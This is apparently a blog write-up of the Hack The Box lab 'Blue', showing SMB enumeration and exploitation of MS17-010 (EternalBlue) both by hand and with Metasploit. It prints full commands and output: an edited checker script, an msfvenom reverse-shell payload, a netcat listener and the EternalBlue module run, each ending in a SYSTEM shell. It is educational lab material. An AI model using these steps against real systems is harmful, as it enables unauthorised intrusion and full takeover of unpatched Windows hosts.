HTB: BLUE (10.10.10.40)
Blue is an easy box from HTB running a vulnerable version of SMB. I will show how to exploit MS17-010 both manual and using metasploit. I will have to modify the python script to add anonymous authentication for the script to work. I will also show why metasploit exploit worked despite not giving it any credentials
RECON
Nmap
As always we start off with the recon and enumeration process to get an overview of our attack surface and target’s running service.
┌─[george@parrot]─[~/HTB/boxes/blue]
└──╼ $ sudo nmap -p- --min-rate 10000 -oA nmap/allports 10.10.10.40
[sudo] password for george:
Starting Nmap 7.93 ( https://nmap.org ) at 2023-09-25 19:08 EAT
Warning: 10.10.10.40 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.10.40
Host is up (0.48s latency).
Not shown: 55755 closed tcp ports (reset), 9772 filtered tcp ports (no-response)
PORT STATE SERVICE
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
49152/tcp open unknown
49153/tcp open unknown
49155/tcp open unknown
49156/tcp open unknown
49157/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 61.83 seconds
┌─[george@parrot]─[~/HTB/boxes/blue]
└──╼ $ cat nmap/allports.nmap | grep '^[0-9]' | awk '{print $1}' | cut -d '/' -f1 | tr '\n' ',' | sed 's/,$//'
135,139,445,49152,49153,49155,49156,49157
└──╼ $ sudo nmap -sC -sV -p135,139,445,49152,49153,49155,49156,49157 -oA nmap/blue 10.10.10.40
[sudo] password for george:
Starting Nmap 7.93 ( https://nmap.org ) at 2023-09-25 22:19 EAT
Nmap scan report for 10.10.10.40
Host is up (0.45s latency).
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows 7 Professional 7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP)
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49156/tcp open msrpc Microsoft Windows RPC
49157/tcp open msrpc Microsoft Windows RPC
Service Info: Host: HARIS-PC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-time:
| date: 2023-09-25T19:21:35
|_ start_date: 2023-09-25T05:46:04
| smb2-security-mode:
| 210:
|_ Message signing enabled but not required
|_clock-skew: mean: -19m14s, deviation: 34m36s, median: 43s
| smb-os-discovery:
| OS: Windows 7 Professional 7601 Service Pack 1 (Windows 7 Professional 6.1)
| OS CPE: cpe:/o:microsoft:windows_7::sp1:professional
| Computer name: haris-PC
| NetBIOS computer name: HARIS-PC\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2023-09-25T20:21:34+01:00
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 102.67 seconds
nmap smb script detects the box as windows_7
SMB
Fun with different tools
Since we have smb ports open we can take this opportunity to showcase different enumeration tools and their outputs
Testing with smbmap
smbmap lists shares when you trick it with wrong credentials. If you give it empty credentials it won’t work
The nice thing about smbmap is it shows the access level too
┌─[george@parrot]─[~/HTB/boxes/blue]
└──╼ $ smbmap -H 10.10.10.40 -u "" -p ""
[+] IP: 10.10.10.40:445 Name: 10.10.10.40
┌─[george@parrot]─[~/HTB/boxes/blue]
└──╼ $ smbmap -H 10.10.10.40 -u 'anonymous' -p 'anonymous'
[+] Guest session IP: 10.10.10.40:445 Name: 10.10.10.40
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ NO ACCESS Remote IPC
Share READ ONLY
Users READ ONLY
Testing with smbclient
Smbclient on the other hand is able to authenticate with empty credentials but it wont give the access level.
We can also connect to the shares we have access to. This comes in an engagement as you may find sensitive information and also a possible way to upload malicious files
┌─[george@parrot]─[~/HTB/boxes/blue]
└──╼ $ smbclient -L //10.10.10.40 -U ''
Password for [WORKGROUP\]:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
Share Disk
Users Disk
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.10.10.40 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
When we connect to the shares we have access we can see there is nothing intresting in them.
┌─[george@parrot]─[~/HTB/boxes/blue]
└──╼ $ smbclient -N //10.10.10.40/Users
Try "help" to get a list of possible commands.
smb: \> dir
. DR 0 Fri Jul 21 09:56:23 2017
.. DR 0 Fri Jul 21 09:56:23 2017
Default DHR 0 Tue Jul 14 10:07:31 2009
desktop.ini AHS 174 Tue Jul 14 07:54:24 2009
Public DR 0 Tue Apr 12 10:51:29 2011
4692735 blocks of size 4096. 657437 blocks available
┌─[george@parrot]─[~/HTB/boxes/blue]
└──╼ $ smbclient -N //10.10.10.40/Share
Try "help" to get a list of possible commands.
smb: \>
smb: \> dir
. D 0 Fri Jul 14 16:48:44 2017
.. D 0 Fri Jul 14 16:48:44 2017
4692735 blocks of size 4096. 657437 blocks available
smb: \> exit
Testing with crackmapexec
With crackmapexec it behaves quite like smbmap in that it cant lists shares using empty credentials but when you give it wrong credentials its able to authenticate.
We also get the access level
┌─[george@parrot]─[~/HTB/boxes/blue]
└──╼ $ crackmapexec smb 10.10.10.40 -u '' -p '' --shares
SMB 10.10.10.40 445 HARIS-PC [*] Windows 7 Professional 7601 Service Pack 1 x64 (name:HARIS-PC) (domain:haris-PC) (signing:False) (SMBv1:True)
SMB 10.10.10.40 445 HARIS-PC [+] haris-PC\:
SMB 10.10.10.40 445 HARIS-PC [-] Error enumerating shares: STATUS_ACCESS_DENIED
┌─[george@parrot]─[~/HTB/boxes/blue]
└──╼ $ crackmapexec smb 10.10.10.40 -u 'anonymous' -p 'anonymous' --shares
SMB 10.10.10.40 445 HARIS-PC [*] Windows 7 Professional 7601 Service Pack 1 x64 (name:HARIS-PC) (domain:haris-PC) (signing:False) (SMBv1:True)
SMB 10.10.10.40 445 HARIS-PC [+] haris-PC\anonymous:anonymous
SMB 10.10.10.40 445 HARIS-PC [+] Enumerated shares
SMB 10.10.10.40 445 HARIS-PC Share Permissions Remark
SMB 10.10.10.40 445 HARIS-PC ----- ----------- ------
SMB 10.10.10.40 445 HARIS-PC ADMIN$ Remote Admin
SMB 10.10.10.40 445 HARIS-PC C$ Default share
SMB 10.10.10.40 445 HARIS-PC IPC$ Remote IPC
SMB 10.10.10.40 445 HARIS-PC Share READ
SMB 10.10.10.40 445 HARIS-PC Users READ
Testing with enum4linux
With enum4linux , well lets just say it failed in all ways :( . Use with caution. I have tested it in a live engagement and I was able to pull out quite a number of userfull information but I hardly rely on it
┌─[george@parrot]─[~/HTB/boxes/blue]
└──╼ $ enum4linux -S 10.10.10.40
Starting enum4linux v0.8.9 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Tue Sep 26 12:56:01 2023
==========================
| Target Information |
==========================
Target ........... 10.10.10.40
RID Range ........ 500-550,1000-1050
Username ......... ''
Password ......... ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none
===================================================
| Enumerating Workgroup/Domain on 10.10.10.40 |
===================================================
[E] Can't find workgroup/domain
====================================
| Session Check on 10.10.10.40 |
====================================
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 437.
[+] Server 10.10.10.40 allows sessions using username '', password ''
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 451.
[+] Got domain/workgroup name:
==========================================
| Getting domain SID for 10.10.10.40 |
==========================================
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 359.
do_cmd: Could not initialise lsarpc. Error was NT_STATUS_ACCESS_DENIED
[+] Can't determine if host is part of domain or part of a workgroup
========================================
| Share Enumeration on 10.10.10.40 |
========================================
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 640.
do_connect: Connection to 10.10.10.40 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Sharename Type Comment
--------- ---- -------
Reconnecting with SMB1 for workgroup listing.
Unable to connect with SMB1 -- no workgroup available
[+] Attempting to map shares on 10.10.10.40
enum4linux complete on Tue Sep 26 12:56:24 2023
Enough marketing :) .. lets pwn the box.
Finding SMB vulnerability
Nmap is a powerfull enumert tool that can be used to check for different vulnerabilities including smb. ippsec details this on his video.
We will run all the smb vuln scripts and we see its vulnerable to MS-17-010
┌─[george@parrot]─[~/HTB/boxes/blue]
└──╼ $ sudo nmap --script smb-vuln* -p445 10.10.10.40
Starting Nmap 7.93 ( https://nmap.org ) at 2023-09-25 22:24 EAT
Nmap scan report for 10.10.10.40
Host is up (0.21s latency).
PORT STATE SERVICE
445/tcp open microsoft-ds
Host script results:
| smb-vuln-ms17-010:
| VULNERABLE:
| Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)
| State: VULNERABLE
| IDs: CVE:CVE-2017-0143
| Risk factor: HIGH
| A critical remote code execution vulnerability exists in Microsoft SMBv1
| servers (ms17-010).
|
| Disclosure date: 2017-03-14
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143
| https://technet.microsoft.com/en-us/library/security/ms17-010.aspx
|_ https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/
|_smb-vuln-ms10-061: NT_STATUS_OBJECT_NAME_NOT_FOUND
|_smb-vuln-ms10-054: false
Nmap done: 1 IP address (1 host up) scanned in 32.06 seconds
Shell as nt authority\system
Exploiting Manually
Finding a named pipe
First we need to find accessible named pipe on the host using checker.py
(venv) ┌─[george@parrot]─[~/HTB/boxes/blue]
└──╼ $ python2 MS17-010/checker.py 10.10.10.40
Trying to connect to 10.10.10.40:445
Target OS: Windows 7 Professional 7601 Service Pack 1
The target is not patched
=== Testing named pipes ===
spoolss: STATUS_ACCESS_DENIED
samr: STATUS_ACCESS_DENIED
netlogon: STATUS_ACCESS_DENIED
lsarpc: STATUS_ACCESS_DENIED
browser: STATUS_ACCESS_DENIED
Everything returns STATUS_ACCESS_DENIED. We can probaly take a wild guess as to why this is so. Remeber back on our smbmap testing, the tools required some type of credentials to work. This could be the same case.
Lets look at the checker.py and make the necessary adjustments.
from mysmb import MYSMB
from impacket import smb, smbconnection, nt_errors
from impacket.uuid import uuidtup_to_bin
from impacket.dcerpc.v5.rpcrt import DCERPCException
from struct import pack
import sys
'''
Script for
- check target if MS17-010 is patched or not.
- find accessible named pipe
'''
USERNAME = 'anonymous'
PASSWORD = 'anonymous'
NDR64Syntax = ('71710533-BEBA-4937-8319-B5DBEF9CCC36', '1.0')
MSRPC_UUID_BROWSER = uuidtup_to_bin(('6BFFD098-A112-3610-9833-012892020162','0.0'))
MSRPC_UUID_SPOOLSS = uuidtup_to_bin(('12345678-1234-ABCD-EF00-0123456789AB','1.0'))
MSRPC_UUID_NETLOGON = uuidtup_to_bin(('12345678-1234-ABCD-EF00-01234567CFFB','1.0'))
MSRPC_UUID_LSARPC = uuidtup_to_bin(('12345778-1234-ABCD-EF00-0123456789AB','0.0'))
MSRPC_UUID_SAMR = uuidtup_to_bin(('12345778-1234-ABCD-EF00-0123456789AC','1.0'))
pipes = {
'browser' : MSRPC_UUID_BROWSER,
'spoolss' : MSRPC_UUID_SPOOLSS,
'netlogon' : MSRPC_UUID_NETLOGON,
'lsarpc' : MSRPC_UUID_LSARPC,
'samr' : MSRPC_UUID_SAMR,
}
After making the change we can now find accessible named pipes to use
(venv) ┌─[george@parrot]─[~/HTB/boxes/blue]
└──╼ $ python2 MS17-010/checker.py 10.10.10.40
Trying to connect to 10.10.10.40:445
Target OS: Windows 7 Professional 7601 Service Pack 1
The target is not patched
=== Testing named pipes ===
spoolss: STATUS_OBJECT_NAME_NOT_FOUND
samr: Ok (64 bit)
netlogon: Ok (Bind context 1 rejected: provider_rejection; abstract_syntax_not_supported (this usually means the interface isn't listening on the given endpoint))
lsarpc: Ok (64 bit)
browser: Ok (64 bit)
(venv) ┌─[george@parrot]─[~/HTB/boxes/blue]
I will modify send_and_execcute.py the same way
Then I will generate a stageless payload with msfvenom
(venv) ┌─[✗]─[george@parrot]─[~/HTB/boxes/legacy]
└──╼ $ msfvenom -p windows/shell_reverse_tcp LHOST=10.10.16.7 LPORT=9001 -f exe -o gee.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes
Saved as: gee.exe
Now I can successfully execute my script
(venv) ┌─[✗]─[george@parrot]─[~/HTB/boxes/blue]
└──╼ $ python2 MS17-010/send_and_execute.py 10.10.10.40 shell.exe
Trying to connect to 10.10.10.40:445
Target OS: Windows 7 Professional 7601 Service Pack 1
Using named pipe: browser
Target is 64 bit
Got frag size: 0x10
GROOM_POOL_SIZE: 0x5030
BRIDE_TRANS_SIZE: 0xfa0
CONNECTION: 0xfffffa8004a9fba0
SESSION: 0xfffff8a0083cd560
FLINK: 0xfffff8a00805e048
InParam: 0xfffff8a0080cf15c
MID: 0xd03
unexpected alignment, diff: 0x-71fb8
leak failed... try again
CONNECTION: 0xfffffa8004a9fba0
SESSION: 0xfffff8a0083cd560
FLINK: 0xfffff8a0080eb088
InParam: 0xfffff8a0080e515c
MID: 0xd03
success controlling groom transaction
modify trans1 struct for arbitrary read/write
make this SMB session to be SYSTEM
overwriting session security context
Sending file 3RLD5W.exe...
Opening SVCManager on 10.10.10.40.....
Creating service bAnK.....
Starting service bAnK.....
The NETBIOS connection with the remote host timed out.
Removing service bAnK.....
ServiceExec Error on: 10.10.10.40
nca_s_proto_error
And we get shell on the box
┌─[✗]─[george@parrot]─[~/HTB/boxes/blue]
└──╼ $ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.16.7] from (UNKNOWN) [10.10.10.40] 49161
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
Exploiting using Metasploit
┌─[✗]─[george@parrot]─[~/HTB/boxes/blue]
└──╼ $ sudo msfdb run
[sudo] password for george:
[+] Starting database
-------snip----------
((__---,,,---__))
(_) O O (_)_________
\ _ / |\
o_o \ M S F | \
\ _____ | *
||| WW|||
||| |||
=[ metasploit v6.3.5-dev ]
+ -- --=[ 2296 exploits - 1202 auxiliary - 410 post ]
+ -- --=[ 965 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
I will search for ms17-010
[msf](Jobs:0 Agents:0) >> search ms17-010
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
3 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
4 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce
I will use windows/smb/ms17_010_eternalblue for my exploit even though exploit/windows/smb/ms17_010_psexec still works
Once I select my exploit, I will need to change a few things notably:
LHOSTto match the IP of my VPN to hack the boxLPORTto set a port I want to use, I can leave it on the default but oh well I just dont love “the default”RHOSTto match the ip of the remote host(blue)
To show the current settings just issue show options command
[msf](Jobs:0 Agents:0) >> use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_eternalblue) >> show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
--- snip -----
[msf](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_eternalblue) >> set LHOST 10.10.16.7
LHOST => 10.10.16.7
[msf](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_eternalblue) >> set LPORT 9001
LPORT => 9001
[msf](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_eternalblue) >> set RHOST 10.10.10.40
Once that is set, I can exploit it by issuing the run command
[msf](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_eternalblue) >> run
[*] Started reverse TCP handler on 10.10.16.7:9001
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.10.40:445 - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.10.40:445 - The target is vulnerable.
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 10.10.10.40
[*] Meterpreter session 1 opened (10.10.16.7:9001 -> 10.10.10.40:49160) at 2023-09-25 23:26:47 +0300
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
And its a success.
(Meterpreter 1)(C:\Users\haris) > shell
Process 2472 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\haris>whoami
whoami
nt authority\system
C:\Users\haris>

I got curious as to why the metasploit worked and yet I did not provide any credentials. So I intercepted that traffic using wireshark.
From the intercept I can see metasploit attempting a null authentication which fails then it goes to anonymous. Clever :)
And thats the box. Thank you all for taking your time to read my blog post, stay tuned for the next!
Happy hacking!